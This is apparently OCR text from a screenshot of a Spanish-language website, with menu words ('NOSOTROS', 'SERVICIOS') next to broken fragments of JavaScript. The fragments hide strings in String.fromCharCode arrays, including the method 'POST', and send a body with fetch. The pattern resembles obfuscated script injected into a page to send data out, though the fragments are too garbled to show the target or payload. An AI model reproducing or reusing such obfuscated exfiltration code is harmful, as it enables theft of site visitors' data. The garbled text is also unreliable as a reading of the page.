
625 13 18 13
 NOSOTROS
SERVICIOS
843f5568b40
ng.fromCharCode(34);const re=await fetch(r,{method:String.fromCharCode(80,79,83,84),body:JS
01,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,99,50,5
130),s=String.fromCharCode(32).trim();for(let i=0;i